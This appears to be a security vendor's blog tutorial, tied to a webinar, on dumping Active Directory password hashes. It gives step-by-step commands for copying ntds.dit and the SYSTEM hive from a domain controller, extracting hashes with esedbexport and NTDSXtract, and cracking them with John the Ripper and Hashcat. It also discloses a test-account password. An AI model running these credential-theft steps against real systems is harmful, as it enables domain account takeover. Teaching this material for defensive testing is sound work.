Recently Thycotic sponsored a webinar titled "
Kali Linux: Using John the Ripper, Hashcat and Other Tools to Steal Privileged Accounts". During the webinar Randy spoke about the tools and steps to crack Active Directory domain accounts. Here are the steps we used to do so.
Creating a shadow copy of ntds.dit and the SYSTEM file


On our domain controller we will steal the Ntds.dit file using VSSAdmin. First we need to open an elevated command prompt. Then we will create a copy using VSS. Run “vssadmin create shadow /for=C:”

Using the “Shadow Copy Volume Name:” we need to extract ntds.dit using “copy ShadowCopyVolumeNameHere\windows\ntds\ntds.dit c:\files” Note that you must use a valid target location for the copy. In the screenshot I used c:\Files and received an error because it does not exist. Using C:\junk, an existing directory, it worked.
We also need a copy of the SYSTEM file. You can easily retrieve this running “reg save hklm\system c:\junk”.
You should delete the shadow copy if you are done with it.
Copy your system file and ntds.dit from Windows to your Kali Linux box. Ignore pwd.txt since that is from other testing.

Extracting the data tables from ntds.dit using libesedb and esedbexportNow we need libesedb to extract the tables from the ntds.dit file. If you don’t already have this installed you can get it with the following commands: “git clone https://github.com/libyal/libesedb.git”
Now navigate to that directory using “cd libesedb/”
We must first install the other pre-req’s using “apt-get install git autoconf automake autopoint libtool pkg-config build-essential”
Run ./synclibs.sh
Run ./autogen.sh
Run chmod +x configure
Run ./configure
Run make
Run sudo make install
Run ldconfig
Navigate to cd /usr/local/bin/
Export the tables from ntds.dit by running “esedbexport -m tables /root/ntds.dit”

Copy the /usr/local/bin/ntds.dit.export folder to /root/.
Extracting the AD user account hashes using NTDSXtract

Next we have to download NTDSXtract by running this command wget https://github.com/csababarta/ntdsxtract/archive/e2fc6470cf54d9151bed394ce9ad3cd25be7c262.zip

Unzip the file by running “unzip e2fc6470cf54d9151bed394ce9ad3cd25be7c262.zip”.

Then navigate to the directory you’ve extracted it to and “cd ntdsxtract-e2fc6470cf54d9151bed394ce9ad3cd25be7c262.zip/”.
Now you must run the python script in that folder using the files you have created. The command is “python dsusers.py /root/ntds.dit.export/datatable.4 /root/ntds.dit.export/link_table.7 /root/hashdumpwork --syshive /root/system --passwordhashes --lmoutfile /root/lm-out.txt --ntoutfile /root/nt-out.txt --pwdformat ophc
You may have to substitute file paths if you have exported or moved the datatable files. The paths after lmoutfile and nt-outfile are output locations.
You will now have lm-out.txt and nt-out.txt files in your home directory.
Cracking the Hashes - Using Johnny
In Kali under Password Attacks open Johnny.

Click Open password file and select the (PASSWD format) option.

Select the nt-out.txt from the earlier steps and click Open.
You should now see a list of user accounts and hashes displayed.


Click on the Start new attack button and you should get passwords returned in the Password column.
Note: There are various types of attack methods under Options and a vast amount of wordlists available online. Since this is our production environment and we use very complex passwords, we entered a few known passwords in to a custom wordlist dictionary file to expedite the cracking process.
Cracking the Hashes Using John
In Kali under Password Attacks open John


Run the following command: john --rules=all --format=nt.old --fork=2 nt-out.txt
As you can see in the screenshot below, John will start to crack user passwords. You can see that someone in our domain has been creating test accounts using the same password of abc123$$.
Cracking the Hashes Using Hashcat
In Kali under Password Attacks open hashcat.
Run the following command: hashcat -m 1000 -a 0 nt-out.txt -o pwdhashcat.txt rockyou.txt --force --attack-mode 3
-m is our hash type
-a 0 is our attack mode set to straight
--attack-mode 3 was also used which is a brute-force attack
Nt-out.txt is our file from earlier steps that contains the userid’s and hashes
-o is our output file which will be named pwdhashcat.txt
Rockyou.txt is our downloaded dictionary file. - This was downloaded off the web for this step.
Hashcat then began a brute force and dictionary attack. You will able to see it attempting to crack password after password after password in the terminal window.
This article was contributed by Barry Vista (bvista@monterytechgroup.com)